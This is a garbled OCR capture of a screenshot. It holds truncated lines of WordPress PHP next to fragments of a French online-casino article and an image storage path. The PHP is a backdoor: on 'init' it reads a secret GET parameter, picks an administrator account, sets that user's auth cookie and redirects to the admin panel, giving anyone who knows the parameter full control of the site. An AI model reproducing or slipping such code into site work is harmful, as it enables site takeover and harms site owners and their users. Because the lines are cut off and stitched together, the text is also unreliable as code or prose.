
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Top 5 critère
des live casi
pour immers